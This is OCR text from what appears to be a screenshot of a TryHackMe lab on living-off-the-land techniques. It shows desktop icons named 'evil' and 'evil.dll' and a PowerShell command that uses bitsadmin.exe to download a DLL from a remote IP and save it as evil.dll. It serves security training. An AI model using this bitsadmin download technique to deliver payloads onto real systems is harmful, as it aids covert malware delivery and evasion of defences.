 Google
Chrome
Sysinternals...
evil
nc_thm_0Y...
evil.dll
Windows PowerShell
DISPLAY: '/Download' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: FOREGROUND FILES: 1 / 1 BYTES: 5120 / 5120 (100%)
Transfer complete.
PS C:\Users\thm\Desktop> bitsadmin.exe /transfer /Download /priority Foreground http://10.10.241.139:8000/live0fftheland
.dll C:\Users\thm\Desktop\evil.dll